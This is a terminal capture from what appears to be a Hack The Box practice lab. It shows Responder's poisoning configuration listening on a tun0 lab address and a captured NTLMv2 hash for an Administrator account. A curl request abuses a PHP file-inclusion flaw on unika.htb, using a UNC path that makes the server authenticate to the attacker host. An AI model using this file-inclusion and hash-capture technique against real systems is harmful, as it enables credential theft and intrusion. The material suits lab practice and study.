 Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.116]
Responder IPv6 [dead:beef:2::1072]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-TKBZYIP5FYI]
Responder Domain Name [7M1I.LOCAL]
Responder DCE-RPC Port [49752]
[+] Listening for events...
/usr/local/bin/responder:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
[SMB] NTLMv2-SSP Client : ::ffff:10.129.29.63
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:1122334455667788:C71CD4217859A60C1DDD613F163F9FEE:010100000000000080E19D9
69A9AD801CB5558D95A6F4FB0000000000200080037004D003100490001001E00570049004E002D0054004B0042005A0059004900500035004600590049000
4003400570049004E002D0054004B0042005A00590049005000350046005900490 02E0037004D00310049002E004C004F00430041004C000300140037004D0
0310049002E004C004F00430041004C000500140037004D00310049002E004C004F00430041004C000700080080E19D969A9AD801060004000200000008003
0003000000000000000010000000020000 0E9B2B5F8A75B46F89D810B9176A5BA9A6C508F7600CBB75A27821088E03E1E370A0010000000000000000000000
000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100310036000000000000000000
[tyler@tyler-ops htb-starting-point]$ http://unika.htb/index.php?page=//10.10.14.116/somefile
-bash: http://unika.htb/index.php?page=//10.10.14.116/somefile: No such file or directory
[tyler@tyler-ops htb-starting-point]$ curl http://unika.htb/index.php?page=//10.10.14.116/somefile
<br />
<b>Warning</b>:  include(\\10.10.14.116\SOMEFILE): Failed to open stream: Permission denied in <b>C:\xampp\htdocs\index.php</b
> on line <b>11</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '//10.10.14.116/somefile' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\x
ampp\htdocs\index.php</b> on line <b>11</b><br />
[tyler@tyler-ops htb-starting-point]$ spect
spectacle spectex spectex32 spectre-meltdown-checker
[tyler@tyler-ops htb-starting-point]$ spect
spectacle spectex spectex32 spectre-meltdown-checker
[tyler@tyler-ops htb-starting-point]$ spectacle
[tyler@tyler-ops htb-starting-point]$